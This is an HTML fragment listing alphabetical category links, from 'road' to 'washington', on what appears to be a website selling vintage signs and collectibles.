	<li class="cat-item cat-item-6439"><a href="https://vintagebronzesignal.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-8458"><a href="https://vintagebronzesignal.com/category/roadster/" >roadster</a>
</li>
	<li class="cat-item cat-item-8694"><a href="https://vintagebronzesignal.com/category/roar/" >roar</a>
</li>
	<li class="cat-item cat-item-8639"><a href="https://vintagebronzesignal.com/category/roaring/" >roaring</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://vintagebronzesignal.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-8742"><a href="https://vintagebronzesignal.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://vintagebronzesignal.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://vintagebronzesignal.com/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-6260"><a href="https://vintagebronzesignal.com/category/romantic/" >romantic</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://vintagebronzesignal.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://vintagebronzesignal.com/category/rosie/" >rosie</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://vintagebronzesignal.com/category/roundhand/" >roundhand</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://vintagebronzesignal.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://vintagebronzesignal.com/category/rowoco/" >rowoco</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://vintagebronzesignal.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://vintagebronzesignal.com/category/royster/" >royster</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://vintagebronzesignal.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://vintagebronzesignal.com/category/rust/" >rust</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://vintagebronzesignal.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://vintagebronzesignal.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-7678"><a href="https://vintagebronzesignal.com/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-8373"><a href="https://vintagebronzesignal.com/category/saddlebag/" >saddlebag</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://vintagebronzesignal.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://vintagebronzesignal.com/category/sage/" >sage</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://vintagebronzesignal.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://vintagebronzesignal.com/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-7847"><a href="https://vintagebronzesignal.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-6815"><a href="https://vintagebronzesignal.com/category/sandhill/" >sandhill</a>
</li>
	<li class="cat-item cat-item-7725"><a href="https://vintagebronzesignal.com/category/sans/" >sans</a>
</li>
	<li class="cat-item cat-item-8374"><a href="https://vintagebronzesignal.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://vintagebronzesignal.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-8839"><a href="https://vintagebronzesignal.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://vintagebronzesignal.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://vintagebronzesignal.com/category/scarface/" >scarface</a>
</li>
	<li class="cat-item cat-item-8659"><a href="https://vintagebronzesignal.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://vintagebronzesignal.com/category/scavenger/" >scavenger</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://vintagebronzesignal.com/category/scenic/" >scenic</a>
</li>
	<li class="cat-item cat-item-8073"><a href="https://vintagebronzesignal.com/category/schertz/" >schertz</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://vintagebronzesignal.com/category/schlitz/" >schlitz</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://vintagebronzesignal.com/category/schneider/" >schneider</a>
</li>
	<li class="cat-item cat-item-8533"><a href="https://vintagebronzesignal.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://vintagebronzesignal.com/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://vintagebronzesignal.com/category/scooby-doo/" >scooby-doo</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://vintagebronzesignal.com/category/scorpio/" >scorpio</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://vintagebronzesignal.com/category/seaboard/" >seaboard</a>
</li>
	<li class="cat-item cat-item-8764"><a href="https://vintagebronzesignal.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://vintagebronzesignal.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-7043"><a href="https://vintagebronzesignal.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-7007 current-cat"><a href="https://vintagebronzesignal.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-5893"><a href="https://vintagebronzesignal.com/category/secondhand/" >secondhand</a>
</li>
	<li class="cat-item cat-item-8524"><a href="https://vintagebronzesignal.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://vintagebronzesignal.com/category/seeds/" >seeds</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://vintagebronzesignal.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://vintagebronzesignal.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://vintagebronzesignal.com/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://vintagebronzesignal.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-5776"><a href="https://vintagebronzesignal.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-7185"><a href="https://vintagebronzesignal.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://vintagebronzesignal.com/category/shelby/" >shelby</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://vintagebronzesignal.com/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-8781"><a href="https://vintagebronzesignal.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://vintagebronzesignal.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-6919"><a href="https://vintagebronzesignal.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://vintagebronzesignal.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://vintagebronzesignal.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://vintagebronzesignal.com/category/showtime/" >showtime</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://vintagebronzesignal.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://vintagebronzesignal.com/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://vintagebronzesignal.com/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://vintagebronzesignal.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://vintagebronzesignal.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-7821"><a href="https://vintagebronzesignal.com/category/silly/" >silly</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://vintagebronzesignal.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://vintagebronzesignal.com/category/simmons/" >simmons</a>
</li>
	<li class="cat-item cat-item-8714"><a href="https://vintagebronzesignal.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://vintagebronzesignal.com/category/sinclair/" >sinclair</a>
</li>
	<li class="cat-item cat-item-8439"><a href="https://vintagebronzesignal.com/category/sipo/" >sipo</a>
</li>
	<li class="cat-item cat-item-8455"><a href="https://vintagebronzesignal.com/category/sitewide/" >sitewide</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://vintagebronzesignal.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-6757"><a href="https://vintagebronzesignal.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-7140"><a href="https://vintagebronzesignal.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-7032"><a href="https://vintagebronzesignal.com/category/slowhand/" >slowhand</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://vintagebronzesignal.com/category/smith-o/" >smith-o</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://vintagebronzesignal.com/category/smokey/" >smokey</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://vintagebronzesignal.com/category/smokin/" >smokin&#039;</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://vintagebronzesignal.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-7471"><a href="https://vintagebronzesignal.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://vintagebronzesignal.com/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-8391"><a href="https://vintagebronzesignal.com/category/snatch/" >snatch</a>
</li>
	<li class="cat-item cat-item-8592"><a href="https://vintagebronzesignal.com/category/snowboarding/" >snowboarding</a>
</li>
	<li class="cat-item cat-item-7441"><a href="https://vintagebronzesignal.com/category/snowsun/" >snowsun</a>
</li>
	<li class="cat-item cat-item-8317"><a href="https://vintagebronzesignal.com/category/socony/" >socony</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://vintagebronzesignal.com/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://vintagebronzesignal.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://vintagebronzesignal.com/category/solmore/" >solmore</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://vintagebronzesignal.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://vintagebronzesignal.com/category/sonora/" >sonora</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://vintagebronzesignal.com/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://vintagebronzesignal.com/category/souls/" >souls</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://vintagebronzesignal.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://vintagebronzesignal.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://vintagebronzesignal.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6121"><a href="https://vintagebronzesignal.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://vintagebronzesignal.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-7412"><a href="https://vintagebronzesignal.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-8499"><a href="https://vintagebronzesignal.com/category/spitfire/" >spitfire</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://vintagebronzesignal.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-6958"><a href="https://vintagebronzesignal.com/category/spokane/" >spokane</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://vintagebronzesignal.com/category/spooner/" >spooner</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://vintagebronzesignal.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://vintagebronzesignal.com/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://vintagebronzesignal.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://vintagebronzesignal.com/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://vintagebronzesignal.com/category/spuds/" >spuds</a>
</li>
	<li class="cat-item cat-item-8199"><a href="https://vintagebronzesignal.com/category/squirt/" >squirt</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://vintagebronzesignal.com/category/srongmao/" >srongmao</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://vintagebronzesignal.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-7430"><a href="https://vintagebronzesignal.com/category/stamford/" >stamford</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://vintagebronzesignal.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-7051"><a href="https://vintagebronzesignal.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://vintagebronzesignal.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://vintagebronzesignal.com/category/stardust/" >stardust</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://vintagebronzesignal.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://vintagebronzesignal.com/category/steal/" >steal</a>
</li>
	<li class="cat-item cat-item-8849"><a href="https://vintagebronzesignal.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://vintagebronzesignal.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-8902"><a href="https://vintagebronzesignal.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://vintagebronzesignal.com/category/stickers/" >stickers</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://vintagebronzesignal.com/category/stihl/" >stihl</a>
</li>
	<li class="cat-item cat-item-7747"><a href="https://vintagebronzesignal.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://vintagebronzesignal.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://vintagebronzesignal.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-8337"><a href="https://vintagebronzesignal.com/category/streamline/" >streamline</a>
</li>
	<li class="cat-item cat-item-8403"><a href="https://vintagebronzesignal.com/category/streamliner/" >streamliner</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://vintagebronzesignal.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-8626"><a href="https://vintagebronzesignal.com/category/stroked/" >stroked</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://vintagebronzesignal.com/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://vintagebronzesignal.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-6892"><a href="https://vintagebronzesignal.com/category/stuff/" >stuff</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://vintagebronzesignal.com/category/stuffed/" >stuffed</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://vintagebronzesignal.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://vintagebronzesignal.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://vintagebronzesignal.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://vintagebronzesignal.com/category/sublimate/" >sublimate</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://vintagebronzesignal.com/category/sublimating/" >sublimating</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://vintagebronzesignal.com/category/sublimation/" >sublimation</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://vintagebronzesignal.com/category/sun-drop/" >sun-drop</a>
</li>
	<li class="cat-item cat-item-6681"><a href="https://vintagebronzesignal.com/category/sunbeam/" >sunbeam</a>
</li>
	<li class="cat-item cat-item-8784"><a href="https://vintagebronzesignal.com/category/sunflower/" >sunflower</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://vintagebronzesignal.com/category/sunlight/" >sunlight</a>
</li>
	<li class="cat-item cat-item-7423"><a href="https://vintagebronzesignal.com/category/sunnco/" >sunnco</a>
</li>
	<li class="cat-item cat-item-8324"><a href="https://vintagebronzesignal.com/category/sunray/" >sunray</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://vintagebronzesignal.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://vintagebronzesignal.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-6989"><a href="https://vintagebronzesignal.com/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-7315"><a href="https://vintagebronzesignal.com/category/surge/" >surge</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://vintagebronzesignal.com/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://vintagebronzesignal.com/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://vintagebronzesignal.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-7918"><a href="https://vintagebronzesignal.com/category/symbolism/" >symbolism</a>
</li>
	<li class="cat-item cat-item-8098"><a href="https://vintagebronzesignal.com/category/synth/" >synth</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://vintagebronzesignal.com/category/tacky/" >tacky</a>
</li>
	<li class="cat-item cat-item-8103"><a href="https://vintagebronzesignal.com/category/tacoma/" >tacoma</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://vintagebronzesignal.com/category/taiwanese/" >taiwanese</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://vintagebronzesignal.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-7849"><a href="https://vintagebronzesignal.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://vintagebronzesignal.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://vintagebronzesignal.com/category/tally/" >tally</a>
</li>
	<li class="cat-item cat-item-7482"><a href="https://vintagebronzesignal.com/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-7588"><a href="https://vintagebronzesignal.com/category/targeted/" >targeted</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://vintagebronzesignal.com/category/tattoo/" >tattoo</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://vintagebronzesignal.com/category/teem/" >teem</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://vintagebronzesignal.com/category/telephone/" >telephone</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://vintagebronzesignal.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-8743"><a href="https://vintagebronzesignal.com/category/temple/" >temple</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://vintagebronzesignal.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://vintagebronzesignal.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://vintagebronzesignal.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://vintagebronzesignal.com/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://vintagebronzesignal.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://vintagebronzesignal.com/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://vintagebronzesignal.com/category/theater/" >theater</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://vintagebronzesignal.com/category/thelson/" >thelson</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://vintagebronzesignal.com/category/thermometer/" >thermometer</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://vintagebronzesignal.com/category/thierry/" >thierry</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://vintagebronzesignal.com/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://vintagebronzesignal.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-6746"><a href="https://vintagebronzesignal.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://vintagebronzesignal.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://vintagebronzesignal.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://vintagebronzesignal.com/category/thrifty/" >thrifty</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://vintagebronzesignal.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://vintagebronzesignal.com/category/tiki/" >tiki</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://vintagebronzesignal.com/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://vintagebronzesignal.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://vintagebronzesignal.com/category/tiolene/" >tiolene</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://vintagebronzesignal.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://vintagebronzesignal.com/category/tizer/" >tizer</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://vintagebronzesignal.com/category/toleware/" >toleware</a>
</li>
	<li class="cat-item cat-item-7927"><a href="https://vintagebronzesignal.com/category/tootsietoy/" >tootsietoy</a>
</li>
	<li class="cat-item cat-item-7943"><a href="https://vintagebronzesignal.com/category/top101/" >top101</a>
</li>
	<li class="cat-item cat-item-8690"><a href="https://vintagebronzesignal.com/category/tourist/" >tourist</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://vintagebronzesignal.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-8800"><a href="https://vintagebronzesignal.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://vintagebronzesignal.com/category/traffic/" >traffic</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://vintagebronzesignal.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://vintagebronzesignal.com/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-8493"><a href="https://vintagebronzesignal.com/category/trap/" >trap</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://vintagebronzesignal.com/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-8562"><a href="https://vintagebronzesignal.com/category/travelers/" >travelers</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://vintagebronzesignal.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-7046"><a href="https://vintagebronzesignal.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://vintagebronzesignal.com/category/trico/" >trico</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://vintagebronzesignal.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://vintagebronzesignal.com/category/trinity/" >trinity</a>
</li>
	<li class="cat-item cat-item-6993"><a href="https://vintagebronzesignal.com/category/trips/" >trips</a>
</li>
	<li class="cat-item cat-item-8657"><a href="https://vintagebronzesignal.com/category/trixies/" >trixie&#039;s</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://vintagebronzesignal.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://vintagebronzesignal.com/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-7802"><a href="https://vintagebronzesignal.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://vintagebronzesignal.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-8264"><a href="https://vintagebronzesignal.com/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-8305"><a href="https://vintagebronzesignal.com/category/tydol/" >tydol</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://vintagebronzesignal.com/category/u0026b/" >u0026b</a>
</li>
	<li class="cat-item cat-item-7400"><a href="https://vintagebronzesignal.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://vintagebronzesignal.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://vintagebronzesignal.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-6784"><a href="https://vintagebronzesignal.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://vintagebronzesignal.com/category/uncola/" >uncola</a>
</li>
	<li class="cat-item cat-item-7540"><a href="https://vintagebronzesignal.com/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-8205"><a href="https://vintagebronzesignal.com/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://vintagebronzesignal.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://vintagebronzesignal.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://vintagebronzesignal.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-7819"><a href="https://vintagebronzesignal.com/category/university/" >university</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://vintagebronzesignal.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://vintagebronzesignal.com/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-9036"><a href="https://vintagebronzesignal.com/category/upcycling/" >upcycling</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://vintagebronzesignal.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://vintagebronzesignal.com/category/usfs/" >usfs</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://vintagebronzesignal.com/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://vintagebronzesignal.com/category/vacancy/" >vacancy</a>
</li>
	<li class="cat-item cat-item-8908"><a href="https://vintagebronzesignal.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-7591"><a href="https://vintagebronzesignal.com/category/validate/" >validate</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://vintagebronzesignal.com/category/vancouver/" >vancouver</a>
</li>
	<li class="cat-item cat-item-7384"><a href="https://vintagebronzesignal.com/category/vaseline/" >vaseline</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://vintagebronzesignal.com/category/veedol/" >veedol</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://vintagebronzesignal.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-8624"><a href="https://vintagebronzesignal.com/category/venice/" >venice</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://vintagebronzesignal.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://vintagebronzesignal.com/category/vernors/" >vernors</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://vintagebronzesignal.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7377"><a href="https://vintagebronzesignal.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://vintagebronzesignal.com/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-8589"><a href="https://vintagebronzesignal.com/category/vined/" >vined</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://vintagebronzesignal.com/category/vinegar/" >vinegar</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://vintagebronzesignal.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://vintagebronzesignal.com/category/vintage49/" >vintage&#039;49</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://vintagebronzesignal.com/category/vintage-antique/" >vintage-antique</a>
</li>
	<li class="cat-item cat-item-6832"><a href="https://vintagebronzesignal.com/category/vintage1930s/" >vintage1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://vintagebronzesignal.com/category/vintage1950s/" >vintage1950&#039;s</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://vintagebronzesignal.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://vintagebronzesignal.com/category/vintageoriginal/" >vintageoriginal</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://vintagebronzesignal.com/category/vintagepepsi/" >vintagepepsi</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://vintagebronzesignal.com/category/vintagepioneer/" >vintagepioneer</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://vintagebronzesignal.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://vintagebronzesignal.com/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://vintagebronzesignal.com/category/vitreous/" >vitreous</a>
</li>
	<li class="cat-item cat-item-7182"><a href="https://vintagebronzesignal.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://vintagebronzesignal.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://vintagebronzesignal.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://vintagebronzesignal.com/category/vtg-antique/" >vtg-antique</a>
</li>
	<li class="cat-item cat-item-8207"><a href="https://vintagebronzesignal.com/category/wahoo/" >wahoo</a>
</li>
	<li class="cat-item cat-item-7711"><a href="https://vintagebronzesignal.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://vintagebronzesignal.com/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://vintagebronzesignal.com/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://vintagebronzesignal.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://vintagebronzesignal.com/category/wash/" >wash</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://vintagebronzesignal.com/category/washington/" >washington</a>
</li>
